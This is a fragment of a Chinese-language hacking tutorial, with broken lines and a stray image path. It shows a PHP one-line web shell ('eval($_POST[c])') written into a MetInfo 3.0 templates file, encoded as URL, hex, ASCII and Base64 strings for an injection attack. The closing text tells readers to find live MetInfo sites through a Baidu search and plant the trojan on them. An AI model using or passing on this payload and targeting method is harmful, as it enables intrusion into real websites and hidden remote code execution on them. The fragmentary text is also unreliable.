 76%61%6C%28%24%5F%50%4F%53%54%5B%63%5D%29%3B%3F%3E%27%29
SQL_En：
0x66007000750074007300280066006F00700065006E00280027002E002E002F00740065006D0
070006C0061007400650073002F0074006500730074002E0070006800700027002C0027007700
2B00270029002C0027003C003F0070006800700020006500760061006C00280024005F0050004
还原
Hex：
0x667075747328666F70656E28272E2E2F74656D706C617465732F746573742E706870272C277
72B27292C273C3F706870206576616C28245F504F53545B635D293B3F3E2729
还原
Asc：
102 112 117 116 115 40 102 111 112 101 110 40 39 46 46 47 116 101 109 112 108
单个还原
MD5_32：
MD5_16：
Base64：
ZnB1dHMoZm9wZW4oJy4uL3RlbXBsYXRlcy90ZXN0LnBocCcsJ3crJyksJzw/cGhwIGV2YWwoJF9QT1
解密
Base64
解密Base64：
图2
好了下面我们进行实战演示这个漏洞，在百度里输入pow-
ered by metinfo3.0 ，就可以获得一些安装此套程序的网站。选
择一个打开（如图1），我们先将要执行的命令（这里以写入一
句话木马为例）进行加密，这里用到一款转换工具（如图2）在